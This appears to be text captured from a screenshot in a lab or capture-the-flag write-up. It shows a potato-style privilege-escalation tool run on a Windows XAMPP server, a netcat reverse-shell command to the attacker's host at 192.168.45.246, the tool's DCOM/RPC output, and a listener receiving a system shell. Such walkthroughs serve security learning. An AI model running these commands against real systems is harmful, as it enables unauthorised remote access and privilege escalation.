 zerox30@zeroX30: ~/PG/Windows/Craft/paylo
[*] process start with pid 4704
PS C:\xampp\htdocs>
PS C:\xampp\htdocs> .\gp.exe -cmd "nc.exe 192.168.45.246 4343 -e C:\Windows\System32\cmd.exe"
.\gp.exe -cmd "nc.exe 192.168.45.246 4343 -e C:\Windows\System32\cmd.exe"
.\gp.exe -cmd "nc.exe 192.168.45.246 4343 -e C:\Windows\System32\cmd.exe"
[*] CombaseModule: 0x140725486026752
[*] DispatchTable: 0x140725488340160
[*] UseProtseqFunction: 0x140725487717088
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\678531f1-0bf6-4359-a8eb-ad6a41a20ccd\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008802-106c-ffff-4a62-a82cacfc06d8
[*] DCOM obj OXID: 0x455a54798c75ead6
[*] DCOM obj OID: 0xa1d3c175ff78881e
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
zerox30@zeroX30: ~/PG/Windows/Craft/paylo
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Craft/payload]
└─$ rlwrap nc -lvnp 4343
listening on [any] 4343 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.194.169] 50156
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami